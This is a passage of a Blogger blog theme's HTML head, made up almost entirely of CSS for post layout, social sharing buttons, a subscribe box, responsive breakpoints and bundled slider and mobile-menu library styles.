.featured-post .related-header .meta-info{
font-size: 11px;
color: #fff;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
right: 80px;
z-index: 10;
text-transform: uppercase;
}
.slide-overlay {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: -webkit-linear-gradient(top, transparent 0%, transparent 65%, rgba(0, 0, 0, 0.33) 99%, rgba(0, 0, 0, 0.33) 100%);
background: linear-gradient(to bottom, transparent 0%, transparent 65%, rgba(0, 0, 0, 0.33) 99%, rgba(0, 0, 0, 0.33) 100%);
}
.post-meta .socials li {
float: left;
}
.group:before, .group:after {
content: " ";
display: table;
}
ul.socials span {
color: #494949;
float: left;
padding: 3px 6px 0;
text-transform: uppercase;
letter-spacing: 0.3em;
font-size: 12px;
font-weight: 400;
}
.post-meta .read-more {
float: right;
position: relative;
top: 2px;
display: inline-block;
padding: 5px 15px;
background: #fff;
border: solid 1px #ebebeb;
font-family: "Montserrat", sans-serif;
font-size: 11px;
z-index: 3;
text-transform: uppercase;color:#333;
}
.post-meta .read-more:hover {
background: #ebebeb;
}
.post-meta .socials {
position: relative;
border: solid 1px #ebebeb;
background: #fff;
z-index: 4;
padding: 3px 3px 2px 7px;
margin-top: 2px;
float: left;
}
.post-meta .socials a {
padding: 3px 5px;
margin: 0 5px 0 0;
color: #333;
}
.post-meta:before {
content: '';
position: relative;
top: 21px;
left: 0;
width: 100%;
height: 1px;
background: #ebebeb;
z-index: 2;
}
.post-meta .socials li a{    display: block;
font-size: 13px;}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 0 !important;
border: none !important;
background: none !important;
-moz-box-shadow: 0px 0px 0px transparent !important;
-webkit-box-shadow: 0px 0px 0px transparent !important;
box-shadow: 0px 0px 0px transparent !important;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2139435721168959439&amp;zx=1ae7ed36-eee5-405c-a6df-afc2c16965b8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2139435721168959439&amp;zx=1ae7ed36-eee5-405c-a6df-afc2c16965b8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4628657395418420 -->

</head>
<style type='text/css'>
    .pagination .older {
      float: right;
      position: relative; 
      text-align: right;
    }
    .pagination .newer {
      float: left;
      position: relative; 
      text-align: left;
    }
    .post-nav-icon {
      position: absolute;
      top: 7px;
      width: 32px;
      height: 32px;
      text-align: center;
      line-height: 32px;
      background-color: #000;
      border-radius: 32px;
      color: #fff;
      letter-spacing: 0;
    }
    .older .post-nav-icon{
      right:0;
    }
    .newer .post-nav-icon{
      left:0;
    }
    .older .pager-heading {
      margin-bottom: 5px;
      color:#aaa;
      margin-right: 42px;
    }
    .older .pager-title {
      font-size: 150%;
      display: block;
      line-height: 1.3;
      white-space: normal;
      text-overflow: ellipsis;
      overflow: hidden;
      color:#222;
      margin-right: 42px;
    }
    .newer .pager-heading {
      margin-bottom: 5px;
      color:#aaa;
      margin-left: 42px;
    }
    .newer .pager-title {
      font-size: 150%;
      display: block;
      line-height: 1.3;
      white-space: normal;
      text-overflow: ellipsis;
      overflow: hidden;
      color:#222;
      margin-left: 42px;
    }
    .entry-meta {
      text-align: center;
      border-bottom: 1px solid rgba(34,34,34,0.1);
      padding-bottom: 40px;
      margin-bottom: 40px;
    }
    .single-sharing-btns h3 {
      margin-top: 0;
      font-style: normal;
      color: #2b2b2b;
      text-transform: uppercase;
      font-weight: 400;
      -o-transition: .3s;
      -ms-transition: .3s;
      -moz-transition: .3s;
      -webkit-transition: .3s;
      letter-spacing: 2px;
      display: block;
      position: relative;
      text-align: center;
      padding: 0 50px;
      margin-bottom: 35px;
      font-family: "Montserrat", sans-serif;
      font-weight: normal;
      line-height: normal;
      font-size: 20px;
    }
    .social-share-buttons.size-large {
      margin-bottom: 5px;
    }
    .social-share-buttons.style-default [data-service] {
      box-shadow: 0 3px 0 rgba(0,0,0,0.05);
    }
    .social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
      line-height: 32px;
      min-width: 32px;
    }
    .social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
      border: 1px solid #ddd;
      background-color: #fff;
    }
    .social-share-buttons>*:first-child {
      margin-left: 0;
    }
    .social-share-buttons>*, .social-share-buttons>li>span {
      display: inline-block;
      padding: 0 8px;
      cursor: pointer;
      text-align: center;
      position: relative;
      -webkit-border-radius: 1;
      -moz-border-radius: 1;
      -ms-border-radius: 1;
      -o-border-radius: 1;
      border-radius: 1;
      transition: color linear .2s,background-color linear .2s,border-color linear .2s;
      -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
    }
    .social-share-buttons>* {
      display: inline-block;
      margin: 5px 8px;
    }
    .social-share-buttons.size-large.style-default label {
      font-size: 12px;
    }
    .social-share-buttons.style-default label {
      text-transform: uppercase;
    }
    .single-sharing-btns label {
      letter-spacing: .1em;
    }
    .social-share-buttons label {
      margin: 0 0 0 10px;
      text-transform: uppercase;
      font-weight: normal;
      line-height: 1;
      vertical-align: middle;
      cursor: pointer;
    }
    strong.tag-heading {
      color: #222;
      text-transform: uppercase;
      font-size: 12px;
    }
    strong.tag-heading .fa {
      margin-right: 5px;
    }
    .entry-tags .gray-2-secondary a{
      color: #aaa;
      text-transform: uppercase;
      font-size: 12px;
    }
    .entry-tags.gray-2-secondary {
      margin-top: 20px;
    }
    img.pinimg {
      max-width: 77px!important;
      max-height: 77px;
    }
    .comment_count {
      position:absolute;
      left:65px;
      bottom:0;
      padding-left: 60px;
      height:50px;
      line-height:50px;
      font-size:12px;
      color:#AEAEAE;
    }
    .comment_count:after {
      content: " ";
      position: absolute;
      display: block;
      height: 100%;
      top: 0;
      left: 175px;
      border-right: 1px solid #F1F1F1;    
      transform-origin: bottom left;
      -ms-transform: skew(-30deg, 0deg);
      -webkit-transform: skew(-30deg, 0deg);
      transform: skew(-30deg, 0deg);	
    }
    .post-share1 a i {
      font-size: 14px;
    }
    .post-share1 a {
      text-align:center;
      display:inline-block;
    }
    .sharebox {
      width: 30px;
      height: 30px;
      display: inline-block;
      line-height: 27px;
      -o-transition: .3s;
      -ms-transition: .3s;
      -moz-transition: .3s;
      -webkit-transition: .3s;
      text-align:center;
      color:#FFFFFF;
      background-color:#343434;
      border-radius: 50%;
      margin-left:5px;
      font-size: 19px;
    }
    .sharebox:hover {
      background-color:#505050;
      color:#FFFFFF;
    }
    .meta-date {
      height: 50px;
      line-height:50px;
      font-size:12px;	
      display: inline-block;
      position: absolute;
      right:65px;
      bottom:0;
      font-size:12px;
      padding-left:55px;
      color:#AEAEAE;
    }
    .meta-date a {
      color: #DCA714;
      font-weight:400;
    }
    .meta-date:after {
      content: " ";
      position: absolute;
      display: block;
      height: 100%;
      top: 0;
      right: 194px;
      border-left: 1px solid #F1F1F1;    
      transform-origin: bottom left;
      -ms-transform: skew(-30deg, 0deg);
      -webkit-transform: skew(-30deg, 0deg);
      transform: skew(-30deg, 0deg);	
    }
    .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
    .subscribe-box:before,
    .subscribe-box .block:after{
      display: table;
      content: '';
      clear: both;
    }
    .subscribe-box .block{
      padding:20px 30px;
      border:1px solid #f0f0f0;
      margin:0 auto;
      width:1080px;
    }
    .subscribe-box .caption{width:100%;}
    .subscribe-box .form{
      float:none;
      width:100%;
      padding:10px;
      padding-top: 30px;
    }
    .subscribe-box .form .email{width:160px;}
    .subscribe-box > div{
      margin: 0;
      padding: 20px;
      width: auto;
      height: auto;
      background:#f8f8f8;
    }
    .subscribe-box .caption{
      display: block;
      float: left;
      width:50%;
      text-align:center;
    }
    .subscribe-box .caption h4{
      font-style: italic;
      font-size: 28px;
      color:#0d0d0d;
    }
    .subscribe-box .form{
      display: block;
      float: left;
      width:50%;
      padding: 40px 0 0 0;
    }
    .subscribe-box .form .email{
      padding: 13px;
      width: 350px;
      border: none;
      font-size: 15px;
      font-family: Playfair Display;
      font-style: italic;
      color:#0d0d0d
    }
    .subscribe-box .form .btn{
      border: none;
      cursor:pointer;
      padding: 9px;
      font-size: 17px;
      font-family: Playfair Display;
      font-style: italic;
      background-color: #0d0d0d;
      color: #fff;
      outline:none;
      line-height:23px;
    }
    .subscribe-box .form .btn:hover{background:#444;color:#fff;}
    .subscribe-box .form .email:focus{border:none;outline:none;}
    .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}
    /*************************************************
    *	10. Tablet									 *
    *************************************************/
    @media only screen and (min-width: 768px) and (max-width: 960px) {
      .subscribe-box .block,.container {
        width:726px;
      }
      #navigation-wrapper {
        display:none;
      }
      div#menu {
        display: none;
      }
      .menu-mobile1 {
        display: block;
      }
      #logo img {
        max-width:726px;
        height:auto;
      }
      .slicknav_menu {
        display:block;
      }
      .post-image img {
        width:726px;
        height:auto;
      }
      .post-image.audio iframe {
        width:726px;
        height:auto;
      }
      .container.sp_sidebar .post-image.audio iframe {
        width:476px;
        height:auto;
      }
      .item-related {
        width:230px;
        margin-right:17px;
      }
      .post-pagination .prev-post {
        width:383px;
      }
      .post-pagination .next-post {
        width:383px;
      }
      #widget-area .widget, #sidebar .widget {
        width:230px;
        margin-right:17px;
      }
      #widget-area .widget img, #sidebar .widget img {
        max-width:230px;
        height:auto;
      }
      #widget-area .widget iframe, #sidebar .widget iframe {
        max-width:230px !important;
        height:auto;
      }
      #footer-logo img {
        max-width:726px;
        height:auto;
      }
      #footer-social a {
        margin:0 15px;
      }
      #footer-social a i {
        height:32px;
        width:32px;
        line-height:32px;
        margin-right:0;
        font-size:14px;
      }
      #footer-social a span {
        display:none;
      }
      .wpcf7 input {
        width:208px;
      }
      .sp-grid li {
        width:353px;
      }
      .sp-grid li:nth-child(3n+3) {
        margin-right:16px;
      }
      .sp-grid li:nth-child(2n+2) {
        margin-right:0;
      }
      .container.sp_sidebar #main {
        width:476px;
        margin-right:20px;
      }
      .container.sp_sidebar #sidebar {
        width:230px;
      }
      .container.sp_sidebar #sidebar .widget {
        width:230px;
      }
      .site-social-networks.show-title li {
        text-align: center;
        width: 31.666%;
      }
      .comment_count {
        position: static;
        padding-left: 0;
        display: inline-block;
        margin-right: 10px;
        line-height: 40px;
        height: 40px;
      }
      .meta-date {
        position: static;
        padding-left: 0;
        display: inline-block;
        line-height: 40px;
        height: 40px;
      }
      .post-share1 {
        padding-bottom: 10px;
        border-bottom: 1px solid #DDD;
      }
      .post-meta {
        padding-bottom: 0px;
      }
      .comment_count:after,.meta-date:after	{display:none}
      .container.sp_sidebar .sp-grid li {
        width:228px;
      }
      .container.sp_sidebar .item-related {
        width:149px;
        margin-right:14px;
      }
      .container.sp_sidebar .item-related:last-child {
        margin-right:0;
      }
      .container.sp_sidebar .item-related h3 a {
        font-size:12px;
        letter-spacing:1px;
      }
      .container.sp_sidebar #respond textarea {
        width:93%;
      }
      .subscribe-box .form,.subscribe-box .caption {width: 100%;}
    }
    /*************************************************
    *	Mobile Portrait								 *
    *************************************************/
    @media only screen and (max-width: 767px) {
      .subscribe-box .block,.container {
        width:320px;
      }
      #navigation-wrapper {
        display:none;
      }
      div#menu {
        display: none;
      }
      ul.socials span {
        display: none;
      }
      .menu-mobile1 {
        display: block;
      }
      .slicknav_menu {
        display:block;
      }
      #logo img {
        max-width:320px;
        height:auto;
      }
      .post-header h1 a, .post-header h2 a, .post-header h1 {
        font-size:22px;
        letter-spacing:2px;
      }
      .post-image img {
        width:320px;
        height:auto;
      }
      .post-image.audio iframe {
        width:320px;
        height:auto;
      }
      .item-related {
        width:320px;
        margin-bottom:30px;
      }
      .share-box {
        width:36px; 
        height:36px; 
        line-height:36px;
        margin:0 4px;
      }
      .post-pagination .prev-post {
        width:320px;
      }
      .post-pagination .next-post {
        width:320px;
      }
      #respond textarea {
        width:90%;
      }
      .thecomment .author-img {
        display:none;
      }
      #widget-area .widget, #sidebar .widget {
        width:320px;
        margin-right:32px;
        float:left;
        margin-bottom:35px;
      }
      #footer-logo img {
        max-width:320px;
        height:auto;
      }
      #footer-social a i {
        height:28px;
        width:28px;
        line-height:28px;
        margin-right:0;
        font-size:12px;
      }
      #footer-social a {
        margin:0 5px;
      }
      #footer-social a span{
        display:none;
      }
      .wpcf7 textarea {
        width:94%;
      }
      .sp-grid li {
        width:320px;
      }
      .sp-grid li:nth-child(3n+3) {
        margin-right:0;
      }
      .sp-grid li:nth-child(2n+2) {
        margin-right:0;
      }
      .container.sp_sidebar #main {
        width:320px;
        margin-right:0;
      }
      .container.sp_sidebar #sidebar {
        width:320px;
      }
      .container.sp_sidebar #sidebar .widget {
        width:258px;
      }
      .container.sp_sidebar .item-related {
        width:320px;
        margin-bottom:30px;
      }
      .subscribe-box .form,.subscribe-box .caption {width: 100%;}
      .caption img {width: 100%;}
      .subscribe-box .form .email {width: 200px;}
    }
    /*************************************************
    *	10. Landscape								 *
    *************************************************/
    @media only screen and (min-width: 480px) and (max-width: 767px) {
      .subscribe-box .block,.container {
        width:480px;
      }
      #logo img {
        max-width:480px;
        height:auto;
      }
      .post-image img {
        width:480px;
        height:auto;
      }
      .post-image.audio iframe {
        width:480px;
        height:auto;
      }
      .item-related {
        width:480px;
        margin-bottom:30px;
      }
      .share-box {
        width:42px; 
        height:42px; 
        line-height:42px;
        margin:0 10px;
      }
      .post-pagination .prev-post {
        width:480px;
      }
      .post-pagination .next-post {
        width:480px;
      }
      #widget-area .widget, #sidebar .widget {
        width:480px;
        margin-right:32px;
        float:left;
        margin-bottom:35px;
      }
      #footer-logo img {
        max-width:480px;
        height:auto;
      }
      #footer-social a {
        margin:0 12px;
      }
      #footer-social a i {
        height:32px;
        width:32px;
        line-height:32px;
        margin-right:0;
        font-size:14px;
      }
      .wpcf7 textarea {
        width:95%;
      }
      .sp-grid li {
        width:230px;
      }
      .sp-grid li:nth-child(3n+3) {
        margin-right:16px;
      }
      .sp-grid li:nth-child(2n+2) {
        margin-right:0;
      }
      .container.sp_sidebar .sp-grid li {
        width:230px;
      }
      .container.sp_sidebar .sp-grid li:nth-child(3n+3) {
        margin-right:16px;
      }
      .container.sp_sidebar .sp-grid li:nth-child(2n+2) {
        margin-right:0;
      }
      .container.sp_sidebar #main {
        width:480px;
        margin-right:0;
      }
      .container.sp_sidebar #sidebar {
        width:480px;
      }
      .container.sp_sidebar #sidebar .widget {
        width:418px;
      }
      .container.sp_sidebar .item-related {
        width:480px;
        margin-bottom:30px;
      }
      .subscribe-box .form,.subscribe-box .caption {width: 100%;}
    }
  </style>
<style type='text/css'>
    /**
    * BxSlider v4.1.2 - Fully loaded, responsive content slider
    * http://bxslider.com
    *
    * Written by: Steven Wanderski, 2014
    * http://stevenwanderski.com
    * (while drinking Belgian ales and listening to jazz)
    *
    * CEO and founder of bxCreative, LTD
    * http://bxcreative.com
    */
    /** RESET AND LAYOUT
    ===================================*/
    .bx-wrapper {
      position: relative;
      margin: 0 auto 60px;
      padding: 0;
      *zoom: 1;
      margin-bottom:22px;
    }
    .bx-wrapper img {
      max-width: 100%;
      min-width: 100%;
    }
    .PageList h2 {
      display: none;
    }
    /** THEME
    ===================================*/
    .bx-wrapper .bx-viewport {
      background: #fff;
      text-align:center;
      /*fix other elements on the page moving (on Chrome)*/
      -webkit-transform: translatez(0);
      -moz-transform: translatez(0);
      -ms-transform: translatez(0);
      -o-transform: translatez(0);
      transform: translatez(0);
    }
    .bx-wrapper .bx-pager,
    .bx-wrapper .bx-controls-auto {
      position: absolute;
      bottom: -30px;
      width: 100%;
    }
    /* LOADER */
    .bx-wrapper .bx-loading {
      min-height: 50px;
      height: 100%;
      width: 100%;
      position: absolute;
      top: 0;
      left: 0;
      z-index: 2000;
    }
    /* PAGER */
    .bx-wrapper .bx-pager {
      text-align: center;
      font-size: .85em;
      font-family: Arial;
      font-weight: bold;
      color: #666;
      padding-top: 20px;
    }
    .bx-wrapper .bx-pager .bx-pager-item,
    .bx-wrapper .bx-controls-auto .bx-controls-auto-item {
      display: inline-block;
      *zoom: 1;
      *display: inline;
    }
    .bx-wrapper .bx-pager.bx-default-pager a {
      background: #666;
      text-indent: -9999px;
      display: block;
      width: 10px;
      height: 10px;
      margin: 0 5px;
      outline: 0;
      -moz-border-radius: 5px;
      -webkit-border-radius: 5px;
      border-radius: 5px;
    }
    .bx-wrapper .bx-pager.bx-default-pager a:hover,
    .bx-wrapper .bx-pager.bx-default-pager a.active {
      background: #000;
    }
    /* DIRECTION CONTROLS (NEXT / PREV) */
    .bx-wrapper .bx-prev {
      right: 48px;
    }
    .bx-wrapper .bx-next {
      right: -2px;
    }
    /*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
  }
    .bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
  }*/
    .bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
      background: rgba(0, 0, 0, 0.5);
    }
    .bx-wrapper .bx-controls-direction a {
      position: absolute;
      z-index: 1000;
      display: block;
      height: 48px;
      width: 48px;
      line-height: 0px;
      font-size: 0px;
      cursor: pointer;
      background: transparent;
      color: transparent;
      margin-top: -20px;
      padding: 0;
      border: solid 2px #fff;
      border-radius: 0;
      outline: none;
      font-family: 'FontAwesome';
    }
    a.flex-prev:hover, a.flex-next:hover{
      background: rgba(0, 0, 0, 0.5);
    }
    .bx-wrapper .bx-controls-direction a.disabled {
      display: none;
    }
    /* AUTO CONTROLS (START / STOP) */
    .bx-wrapper .bx-controls-auto {
      text-align: center;
    }
    .bx-controls-direction {
      position: absolute;
      bottom: 70px;
      right: 35px;
      z-index: 10;
      text-transform: uppercase;
    }
    a.bx-prev:before {
      content: "\f053";
      font-size: 12px;
      position: absolute;
      color: #fff;
      top: 25px;
      left: 19px;
    }
    a.bx-next:after {
      content: "\f054";
      font-size: 12px;
      position: absolute;
      color: #fff;
      top: 25px;
      left: 19px;
    }
    .bx-wrapper .bx-controls-auto .bx-start {
      display: block;
      text-indent: -9999px;
      width: 10px;
      height: 11px;
      outline: 0;
      background: url(images/controls.png) -86px -11px no-repeat;
      margin: 0 3px;
    }
    .bx-wrapper .bx-controls-auto .bx-start:hover,
    .bx-wrapper .bx-controls-auto .bx-start.active {
      background-position: -86px 0;
    }
    .bx-wrapper .bx-controls-auto .bx-stop {
      display: block;
      text-indent: -9999px;
      width: 9px;
      height: 11px;
      outline: 0;
      background: url(images/controls.png) -86px -44px no-repeat;
      margin: 0 3px;
    }
    .bx-wrapper .bx-controls-auto .bx-stop:hover,
    .bx-wrapper .bx-controls-auto .bx-stop.active {
      background-position: -86px -33px;
    }
    /* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */
    .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
      text-align: left;
      width: 80%;
    }
    .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
      right: 0;
      width: 35px;
    }
    /* IMAGE CAPTIONS */
    .bx-wrapper .bx-caption {
      position: absolute;
      bottom: 6px;
      left: 0;
      background: rgba(0, 0, 0, 0.6);
      width: 100%;
      padding:20px;
    }
    .bx-wrapper .bx-caption span {
      color: #fff;
      display: block;
      font-size: 16px;
    }
  </style>
<style type='text/css'>
    /*
    Mobile Menu Core Style
    */
    .slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
    .slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
    .slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
    .slicknav_menu .slicknav_no-text { margin: 0 }
    .slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
    .slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
    .slicknav_nav { clear: both }
    .slicknav_nav ul,
    .slicknav_nav li { display: block }
    .slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
    .slicknav_nav .slicknav_item { cursor: pointer; }
    .slicknav_nav .slicknav_row { display: block; }
    .slicknav_nav a { display: block }
    .slicknav_nav .slicknav_item a,
    .slicknav_nav .slicknav_parent-link a { display: inline }
    .slicknav_menu:before,
    .slicknav_menu:after { content: " "; display: table; }
    .slicknav_menu:after { clear: both }
    /* IE6/7 support */
    .slicknav_menu { *zoom: 1 }
    /* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
    */
    .slicknav_menu {
      font-size:16px;
    }
    /* Button */
    .slicknav_btn {
      margin: 5px 5px 6px;
      text-decoration:none;
      text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
      -webkit-border-radius: 4px;
      -moz-border-radius: 4px;
      border-radius: 4px;  
    }
    /* Button Text */
    .slicknav_menu  .slicknav_menutxt {
      color: #FFF;
      font-weight: bold;
      text-shadow: 0 1px 3px #000;
    }
    /* Button Lines */
    .slicknav_nav {
      color:#fff;
      margin:0;
      padding:0;
      font-size:0.875em;
    }
    .slicknav_nav, .slicknav_nav ul {
      list-style: none;
      overflow:hidden;
    }
    .slicknav_nav ul {
      padding:0;
      margin:8px 0 0 20px;
    }
    .slicknav_nav .slicknav_row {
      padding:5px 10px;
      margin:2px 5px;
    }
    .slicknav_nav .slicknav_item a,
    .slicknav_nav .slicknav_parent-link a {
      padding:0;
      margin:0;
    }
    .slicknav_nav .slicknav_row:hover {
    }
    .slicknav_nav a:hover{
      background:#333;
      color:#fff;
    }
    .slicknav_nav .slicknav_txtnode {
      margin-left:15px;   
    }
    .slicknav_menu .slicknav_no-text {
      margin-top:7px;
    }
    .PopularPosts .widget-content ul li {
      padding: 0.3em 0;
    }
  </style>
<style>
    /*
    * jQuery FlexSlider v2.2.0
    * http://www.woothemes.com/flexslider/
    *
    * Copyright 2012 WooThemes
    * Free to use under the GPLv2 license.
    * http://www.gnu.org/licenses/gpl-2.0.html
    *
    * Contributing author: Tyler Smith (@mbmufffin)
    */
    /* Browser Resets
    *********************************/
    .flex-container a:active,
    .flexslider a:active,
    .flex-container a:focus,
    .flexslider a:focus  {outline: none;}
    .slides,
    .flex-control-nav,
    .flex-direction-nav {margin: 0; padding: 0; list-style: none;}
    /* Icon Fonts
    *********************************/
    /* Font-face Icons */
    @font-face {
      font-family: 'flexslider-icon';
      src:url('fonts/flexslider-icon.eot');
      src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
      url('fonts/flexslider-icon.woff') format('woff'),
      url('fonts/flexslider-icon.ttf') format('truetype'),
      url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
      font-weight: normal;
      font-style: normal;
    }
    /* FlexSlider Necessary Styles
    *********************************/
    .flexslider {margin: 0; padding: 0;}
    .flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
    .flexslider .slides .feets {width: 100%; display: block;height:100%;    background-size: cover;
      background-repeat: no-repeat;position: relative;}
    .flex-pauseplay span {text-transform: capitalize;}
    /* Clearfix for the .slides element */
    .slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
    html[xmlns] .slides {display: block;}
    * html .slides {height: 1%;}
    /* No JavaScript Fallback */
    /* If you are not using another script, such as Modernizr, make sure you
    * include js that eliminates this class on page load */
    .no-js .slides > li:first-child {display: block;}
    /* FlexSlider Default Theme
    *********************************/
    .flexslider { margin: 0 0 50px 0; position: relative; zoom: 1; }
    .flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
    .loading .flex-viewport { max-height: 300px; }
    .flexslider .slides { zoom: 1; }
    .carousel li { margin-right: 5px; }
    /* Direction Nav */
    .flex-direction-nav {*height: 0;}
    .flex-direction-nav a {  
      bottom: 30px;
      text-align: center;
      margin-left: 10px;
      position: absolute;
      z-index: 1000;
      display: block;
      height: 48px;
      width: 48px;
      line-height: 0px;
      font-size: 0px;
      cursor: pointer;
      background: transparent;
      color: transparent;
      margin-top: -20px;
      padding: 0;
      border: solid 2px #fff;
      border-radius: 0;
      outline: none;
      font-family: 'FontAwesome';}
    .flex-direction-nav .flex-next {background-position: 100% 0; right: -48px; }
    .flex-direction-nav .flex-prev {
      right: 2px;
      text-align: center;
      position: absolute;
      z-index: 1000;
      display: block;
      height: 48px;
      width: 48px;
      line-height: 0px;
      font-size: 0px;
      cursor: pointer;
      background: transparent;
      color: transparent;
      margin-top: -20px;
      padding: 0;
      border: solid 2px #fff;
      border-radius: 0;
      outline: none;
      font-family: 'FontAwesome';}
    a.flex-prev:before {
      content: "\f053";
      font-size: 12px;
      position: absolute;
      color: #fff;
      top: 25px;
      left: 19px;
    }
    a.flex-next:after {
      content: "\f054";
      font-size: 12px;
      position: absolute;
      color: #fff;
      top: 25px;
      left: 19px;
    }
    .flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
    .flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}
    /* Pause/Play */
    .flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
    .flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
    .flex-pauseplay a:hover  { opacity: 1; }
    .flex-pauseplay a.flex-play:before { content: '\f003'; }
    /* Control Nav */
    .flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
    .flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
    .flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
    .flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
    .flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }
    .flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
    .flex-control-thumbs li {width: 25%; float: left; margin: 0;}
    .flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
    .flex-control-thumbs img:hover {opacity: 1;}
    .flex-control-thumbs .flex-active {opacity: 1; cursor: default;}
    @media only screen and (min-width: 768px) and (max-width: 960px) {
      /*** FEATURED AREA ***/
      .featured-area {
        height:271px;
      }
      .featured-area.tabs-wrapper img {
        width:420px;
        height:271px;
        margin-right:10px;
      }
      .featured-area ul.featured-tab li {
        padding-left:14px;
        height:60px;
        margin-bottom:10px;
      }
      .featured-area ul.featured-tab li .featured-text h3 a {
        font-size:13px;
      }
      .featured-area ul.featured-tab li .featured-text span.featured-meta {
        font-size:9px;
      }
      /*** SLIDER ***/
      .flexslider ul.slides li .overlay {
        height:408px;
        width:726px;
      }
      .flexslider .slides a.thumb {
        display:block;
        height:408px;
        overflow:hidden;
      }
      .flexslider ul.slides li .feature_text h2 a {
        font-size:32px;
      }
      .flexslider ul.slides li .feature_text p {
        font-size:14px;
      }
      .flexslider ul.slides li .feature_text span.feature_button a {
        padding:10px;
        font-size:12px;
      }
    }
    /*************************************************
    *	Mobile Portrait								 *
    *************************************************/
    @media only screen and (max-width: 767px) {
      /*** Featured Area ***/
      .featured-area {
        margin-bottom:40px;
        overflow:hidden;
        height:auto;
      }
      .featured-area.tabs-wrapper img {
        float:none;
        margin-right:20px;
        width:300px;
        height:194px;
        margin-bottom:10px;
      }
      .featured-area ul.featured-tab li {
        border-left:1px solid #e5e5e5;
        padding-left:18px;
        height:auto;
        margin-bottom:10px;
        padding:10px;
        background:#f5f5f5;
      }
      .featured-area ul.featured-tab li .featured-text h3 a {
        font-size:12px;
        color:#000;
        letter-spacing:1px;
        margin-bottom:2px;
        display:block;
      }
      .featured-area ul.featured-tab li .featured-text span.featured-meta {
        display:none;
      }
      .featured-area ul.featured-tab li.active {
        background:#111;
      }
      .featured-area ul.featured-tab li.active .featured-text h3 a {
        color:#fff;
      }
      .post-share1 {
        padding-bottom: 10px;
        border-bottom: 1px solid #DDD;
      }
      .comment_count {
        position: static;
        padding-left: 0;
        display: inline-block;
        margin-right: 10px;
        line-height: 40px;
        height: 40px;
      }
      .post-meta {  padding-bottom: 0px;}
      .meta-date {
        position: static;
        padding-left: 0;
        display: inline-block;
        line-height: 40px;
        height: 40px;
      }
